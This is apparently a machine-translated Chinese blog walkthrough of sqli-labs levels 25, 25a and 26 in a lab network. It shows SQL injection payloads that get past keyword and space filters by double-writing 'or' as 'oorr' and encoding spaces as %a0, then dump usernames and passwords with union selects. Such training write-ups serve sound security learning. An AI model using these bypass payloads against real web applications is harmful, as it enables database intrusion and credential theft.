当前位置:网站首页>Network security - filtering bypass injection
Network security - filtering bypass injection
2022-07-24 13:42:00 【Beluga】
Comprehensive penetration test - Filter bypass injection
First step , Open the network topology , Start the experimental virtual machine , View the virtual machines separately IP Address :
Kali Linux

Windows 7

The second step , Use Kali Linux Access target sqli-labs Range page , The first 25 Turn off :
http://172.16.1.200/sqli-labs/Less-25

The third step , Right. 25 Conduct penetration test :
1) Fundamentals of testing SQL Injection of statements :
http://172.16.1.200/sqli-labs/Less-25/?id=1' #

2) Failed to use pound mark annotation , Try instead “--+” To test :
http://172.16.1.200/sqli-labs/Less-25/?id=1' --+

Show user name and password :Dumb.
3) Try to explode the number of columns in the current table :
?id=1' order by 5 --+

By returning the result , We speculate “order” Turned into “der”, Because the background filter “or”, Replace with a null value .
4) because “or” By WAF Filter , We will “or” Change it to "oorr" Try , such WAF Filtering a “or” after , One more “or”, We call this method “ Double write ”:
?id=1' oorrder by 5 --+

success , But it shows that the 5 Column does not exist .
5) Query whether there is a fourth column :
?id=1' oorrder by 4--+

The fourth column does not exist .
6) Query whether there is a third column

The third column exists , Prove that there are three fields in the current table .
7) First test the relative display position of the field :
?id=1' union select 1,2,3 --+

Our joint injection did not take effect , It still shows ID by 1 The user's information .
8) take id Change to a nonexistent id, Retry injection :
?id=-1' union select 1,2,3 --+

Inject success , The first 2 And the 3 The fields are user name and password .
9) Get the currently used database name :
?id=-1' union select 1,2,database() --+

Get the currently used database name :security
10) from users Read from the table respectively username( user name ),password( password ) Value :
id=-1' union select 1,2,group_concat(username,0x7e,passwoorrd) from users --+
What needs to be noted here is ,“password” It includes “or”, It needs to be written as “passwoorrd”.

Successfully get the user name and password .
Step four , visit sqli-labs Of the 25a checkpoint :
http://172.16.1.200/sqli-labs/Less-25a

Step five , Right. 25a Level for injection test :
1) First, test whether it can pass ID Read user information :
http://172.16.1.200/sqli-labs/Less-25a/?id=1

You can read user information .
2) Try to explode the relative position of the field :
?id=-1' union select 1,2,3#

No results are displayed .
3) see 25a The source code of the level ( be located C:\AppServ\www\sqli-labs\Less-25a\index.php):

The first 35 That's ok ,SQL There is no single quotation mark in the statement , Prove that this is a digital injection .
4) Try to remove the single quotation mark for joint query injection :
?id=-1 union select 1,2,3#

Inject success .
5) Get the currently used database name :
?id=-1 union select 1,2,database() #

Get the current database name :security.
6) from users Read from the table respectively username( user name ),password( password ) Value :
id=-1 union select 1,2,group_concat(username,0x7e,passwoorrd) from users #

Successfully get the user name and password .
Step six , visit sqli-labs Of the 26 checkpoint :
http://172.16.1.200/sqli-labs/Less-26
![]()
Step seven , Right. 26 Level for injection test :
1) Test first ID Whether the display is normal :
http://172.16.1.200/sqli-labs/Less-26/?id=1

2) Look at the first 26 Level source code ( be located C:\AppServ\www\sqli-labs\Less-26\index.php):

Through auditing the source code, we found , The first 57 Yes blacklist Methods will be common SQL All statements are filtered to be empty .
From the above filtering mechanism, we can find that “or”、“and”、“/*”、“#”、“--”“/” And other special symbols are filtered , This is for and and or I won't say more about how to bypass , Here we talk about several techniques :
Wrap around the space :
%09 | TAB key ( level ) |
%0a | Create a new line |
%0c | A new page |
%0d | return function |
%0b | TAB key ( vertical ) |
%a0 | Space |
3) Get the current database :
?id=0'%a0union%a0select%a02,database(),4%a0||%a0'1'='1

4) Get user name and password :
?id=0%27%a0union%a0select%a02,(select%a0group_concat(concat_ws(%27-%27,id,username,passwoorrd))%a0from%a0users),4%a0||%a0%271%27=%271

边栏推荐
- Network security - file upload content check bypass
- 网络安全——报错注入
- [机缘参悟-51]:既然人注定要死亡,为什么还要活着?
- Outdoor billboards cannot be hung up if you want! Guangzhou urban management department strengthens the safety management of outdoor advertising
- 【无标题】
- Introduction to single chip microcomputer
- 在EXCEL表格中如何进行快速换行
- 如何生成预期数据?埃默里大学等最新《深度学习可控数据生成》综述,52页pdf涵盖346篇文献全面阐述可控生成技术体系
- Icml2022 | branch reinforcement learning
- R语言使用epiDisplay包的summ函数计算dataframe中指定变量在不同分组变量下的描述性统计汇总信息并可视化有序点图、自定义cex.main参数配置标题文本字体的大小
猜你喜欢

爱可可AI前沿推介(7.24)

Chinese character style migration --- diversity regularization stargan for Chinese character multi font generation

Outdoor billboards cannot be hung up if you want! Guangzhou urban management department strengthens the safety management of outdoor advertising

开放环境下的群智决策:概念、挑战及引领性技术

Detailed explanation of odoo JS DoAction

户外广告牌不能“想挂就挂”!广州城管部门加强户外广告安全管理

Group knowledge map: distributed knowledge transfer and federated map reasoning

Network security - file upload penetration test

Exploration of sustainable learning ability to support the application of ecological evolution of Pengcheng series open source large models

Kunyu installation details
随机推荐
网络安全——WAR后门部署
Selenium environment configuration and eight elements positioning
DDD based on ABP -- Entity creation and update
Editor formula
开放环境下的群智决策:概念、挑战及引领性技术
Aggregation measurement of robot swarm intelligence based on group entropy
Mongodb uses mongotemplate operations to add, delete, modify, query, page, sort, aggregate (including embedded data), file upload and download
How to configure webrtc protocol for low latency playback on easycvr platform v2.5.0 and above?
群体知识图谱:分布式知识迁移与联邦式图谱推理
Get (min / max value) of (object array / array)
Interface document evolution atlas, some ancient interface document tools, you may not have used them
Kunyu(坤舆) 安装 详解
软链接、硬链接
How to quickly learn Embedded
数据类型二进制字符串类型
基于群体熵的机器人群体智能汇聚度量
数据修改修改
Overview of multi view learning methods based on canonical correlation analysis
交换机链路聚合详解【华为eNSP】
exception handling